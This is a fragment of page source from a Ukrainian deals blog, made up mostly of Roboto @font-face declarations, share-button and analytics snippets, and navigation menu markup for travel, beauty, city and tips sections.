@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	<script>
		var a2a_config = a2a_config || {};
		a2a_config.onclick = 1;
		a2a_config.locale = "uk";
	</script>
	<script async src="https://static.addtoany.com/menu/page.js"></script>
</head>

<body class="post-template-default single single-post postid-45701 single-format-standard wp-embed-responsive group-blog right-sidebar " >
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5DZPJ7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="main-big-menu">
    <div class="main-big-menu-categories">
        <div class="main-big-menu-categories-buttons">
            <button class="main-big-menu__menu-button">
                <span class="open-button__logo"></span><span
                        class="open-button__name">Меню</span></button>
            <a href="https://blog.pokupon.ua" class="main-big-menu-btn-tab" id="blog-button"
               name="menu-blog">
                <svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 44 49" fill="currentColor">
                    <path d="M30.4004 19.4223L32.6455 20.7061L37.1373 18.1385L30.4004 14.1273V19.4223Z" fill="currentColor"></path>
                    <path d="M44.0338 11.2372L45.638 8.34937C46.9206 6.10201 43.2324 3.53441 41.4671 2.57299C39.7017 1.60943 35.6927 -0.476744 34.4094 1.93109L32.1628 5.78249C29.9162 5.30106 27.3495 4.98012 24.7835 4.98012C11.4688 4.9794 0.720703 12.2015 0.720703 21.0276C0.720703 29.8523 11.4688 37.0736 24.7835 37.0736C24.7835 37.0736 24.7835 37.0736 24.9447 37.0736C25.1051 38.9993 22.8592 42.2088 19.6501 43.8129C32.3246 43.8129 38.099 34.3449 38.099 34.3449C44.515 31.4563 48.6859 26.6421 48.6859 21.0254C49.0067 17.336 47.0817 13.966 44.0338 11.2372ZM11.7889 25.5209C10.5055 25.5209 9.54302 24.5566 9.54302 23.2728C9.54302 21.989 10.5055 21.0262 11.7889 21.0262C13.0722 21.0262 14.0347 21.989 14.0347 23.2728C14.0347 24.5566 12.9132 25.5209 11.7889 25.5209ZM17.7244 25.5209C16.441 25.5209 15.4785 24.5566 15.4785 23.2728C15.4785 21.989 16.441 21.0262 17.7244 21.0262C19.0077 21.0262 19.9702 21.989 19.9702 23.2728C19.9702 24.5566 19.0077 25.5209 17.7244 25.5209ZM23.6606 25.5209C22.3772 25.5209 21.414 24.5566 21.414 23.2728C21.414 21.989 22.3772 21.0262 23.6606 21.0262C24.9439 21.0262 25.9064 21.989 25.9064 23.2728C25.9064 24.5566 24.9439 25.5209 23.6606 25.5209ZM37.9386 18.6198L33.2864 21.1874L29.4357 23.2728V18.9407V13.645L35.8531 2.57228C36.1732 1.93038 38.4198 2.57228 40.8254 3.85608C43.231 5.13987 44.8359 6.74391 44.3546 7.38652L37.9386 18.6198Z" fill="currentColor"></path>
                </svg>
                <span>Меню Блога</span>
            </a>
            <a href="https://pokupon.ua/uk" class="main-big-menu-btn-tab btn-tab-active" id="deals-button"
               name="menu-deals">
                <svg fill="currentColor" id="icon-ticket" viewBox="0 0 20 20" width="20px" height="20px">
                    <path d="M13.0357 0L10.2976 2.76786L17.2321 9.70238L20 6.96429L18.2738 5.2381C17.7976 5.61756 17.3326 5.80357 16.6667 5.80357C15.3348 5.80357 14.1964 4.66518 14.1964 3.33333C14.1964 2.76042 14.3824 2.20238 14.7619 1.72619L13.0357 0ZM9.43452 3.63095L0 13.0357L1.72619 14.7619C2.20238 14.3824 2.66741 14.1964 3.33333 14.1964C4.66518 14.1964 5.80357 15.3348 5.80357 16.6667C5.80357 17.2396 5.61756 17.7976 5.2381 18.2738L6.96429 20L16.369 10.5655L9.43452 3.63095Z"></path>
                </svg>
                <span>Акції</span>
            </a>
            <a href="https://pokupon.ua/uk/places" class="main-big-menu-btn-tab" id="companies-button"
               name="menu-companies">
                <svg fill="currentColor" id="icon-catalog" viewBox="0 0 36 36" width="20px" height="20px">
                    <path d="M12.2771 0L0.000243548 5.64864V33.2524C0.000243548 33.4256 -0.0134574 33.5721 0.164665 33.5721V33.7853L0.329087 33.9452H0.548317C0.548317 33.9452 0.699038 33.9318 0.877161 34.105H1.04158C1.21971 34.105 1.42523 34.1183 1.42523 33.9452L12.2771 28.9893L22.8001 34.105L35.0769 28.4564V13.642C33.3231 16.5396 31.0212 19.2707 30.1443 20.463L28.0616 22.7012L25.9789 20.463C25.2801 19.6104 24.0264 18.065 22.8001 16.3598V30.3748L13.8665 25.8985L12.2771 25.259V3.73024L12.4415 3.57037L18.4155 5.43549C18.5936 4.24314 18.9293 3.26396 19.4568 2.23814L12.2771 0ZM28.0616 0C24.2045 0 21.0463 3.07078 21.0463 6.821C21.0463 10.5712 28.0616 18.7578 28.0616 18.7578C28.0616 18.7578 35.0769 10.5712 35.0769 6.821C35.0769 3.07078 31.9187 0 28.0616 0ZM28.0616 4.26313C29.466 4.26313 30.6923 5.45547 30.6923 6.821C30.6923 8.18654 29.466 9.37888 28.0616 9.37888C26.6572 9.37888 25.4308 8.18654 25.4308 6.821C25.4308 5.45547 26.6572 4.26313 28.0616 4.26313Z"
                          transform="translate(0 1.89474)"></path>
                    <path clip-rule="evenodd"
                          d="M7.01535 0C3.15826 0 0 3.07079 0 6.821C0 10.5712 7.01535 18.7578 7.01535 18.7578C7.01535 18.7578 14.0307 10.5712 14.0307 6.821C14.0307 3.07079 10.8724 0 7.01535 0ZM7.01562 4.26309C8.42007 4.26309 9.64639 5.45543 9.64639 6.82097C9.64639 8.18651 8.42007 9.37885 7.01562 9.37885C5.61121 9.37885 4.38489 8.18651 4.38489 6.82097C4.38489 5.45543 5.61121 4.26309 7.01562 4.26309Z"
                          fill-rule="evenodd" transform="translate(21.045)"></path>
                </svg>
                <span>Компанії</span>
            </a>
            <a href="https://pokupon.ua/uk/promocodes" class="main-big-menu-btn-tab" id="promocodes-button"
               name="menu-promocodes">
                <svg fill="currentColor" id="icon-deal" viewBox="0 0 38 36" width="20px" height="20px">
                    <path d="M13.7063 0.00369191C12.9984 -0.0411077 12.2975 0.323842 11.9451 0.987991L9.63556 5.34352L4.78085 6.19423C3.79273 6.36702 3.12183 7.29235 3.26222 8.28587L3.95123 13.1652L0.52376 16.7051C-0.174587 17.4269 -0.174587 18.5707 0.52376 19.2924L3.95123 22.8359L3.26222 27.7152C3.12183 28.7088 3.79273 29.6323 4.78085 29.8069L9.63556 30.6576L11.9451 35.0096C12.4149 35.8951 13.5042 36.2521 14.4059 35.8111L18.8317 33.6456L23.2611 35.8076C24.1628 36.2486 25.2467 35.8951 25.7183 35.0096L28.0279 30.6576L32.8826 29.8069C33.8707 29.6341 34.5451 28.7052 34.4048 27.7117L33.7157 22.8324L37.1432 19.2924C37.8362 18.5725 37.8362 17.4269 37.1397 16.7051L33.7122 13.1617L34.4012 8.28235C34.5416 7.28883 33.8672 6.3653 32.8791 6.19072L28.0244 5.34L25.7148 0.987991C25.2468 0.104259 24.161 -0.25096 23.2611 0.190006L18.8317 2.35195L14.4024 0.190006C14.1774 0.0797642 13.9423 0.0186252 13.7063 0.00369191ZM13.4321 8.99949C15.421 8.99949 17.0319 10.6104 17.0319 12.5992C17.0319 14.5881 15.421 16.1989 13.4321 16.1989C11.4433 16.1989 9.83242 14.5881 9.83242 12.5992C9.83242 10.6104 11.4433 8.99949 13.4321 8.99949ZM23.1521 9.99082L25.3105 11.6079L14.5114 26.0068L12.3529 24.3897L23.1521 9.99082ZM13.4321 10.7993C12.9548 10.7993 12.497 10.989 12.1594 11.3265C11.8219 11.6641 11.6323 12.1219 11.6323 12.5992C11.6323 13.0766 11.8219 13.5344 12.1594 13.8719C12.497 14.2094 12.9548 14.3991 13.4321 14.3991C13.9095 14.3991 14.3673 14.2094 14.7048 13.8719C15.0424 13.5344 15.232 13.0766 15.232 12.5992C15.232 12.1219 15.0424 11.6641 14.7048 11.3265C14.3673 10.989 13.9095 10.7993 13.4321 10.7993ZM24.2313 19.7987C26.2202 19.7987 27.831 21.4095 27.831 23.3984C27.831 25.3872 26.2202 26.9981 24.2313 26.9981C22.2425 26.9981 20.6316 25.3872 20.6316 23.3984C20.6316 21.4095 22.2425 19.7987 24.2313 19.7987ZM24.2313 21.5985C23.754 21.5985 23.2962 21.7881 22.9586 22.1257C22.6211 22.4632 22.4315 22.921 22.4315 23.3984C22.4315 23.8757 22.6211 24.3335 22.9586 24.6711C23.2962 25.0086 23.754 25.1982 24.2313 25.1982C24.7087 25.1982 25.1665 25.0086 25.504 24.6711C25.8416 24.3335 26.0312 23.8757 26.0312 23.3984C26.0312 22.921 25.8416 22.4632 25.504 22.1257C25.1665 21.7881 24.7087 21.5985 24.2313 21.5985Z"></path>
                </svg>
                <span>Промокоди</span>
            </a>
        </div>
        <div class="main-big-menu-categories-content">
            <div id="menu-blog" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/puteshestvija/">
                                <span>Мандри</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/">Куди поїхати в Україні</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/more/">Море</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/gory/">Гори</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/krasota-i-zdorove/">
                                <span>Краса та здоров'я</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/">Мода і стиль</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/">Здоров’я</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/">Краса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/sport/">Спорт</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/seks/">Секс</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/moj-gorod/">
                                <span>Моє місто</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/kyiv/">Київ</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/dnepr/">Дніпро</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/harkov/">Харків</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/odessa/">Одеса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/lvov/">Львів</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/sovety/">
                                <span>Поради</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/chto-podarit/">Що подарувати?</a>
                                            </li>
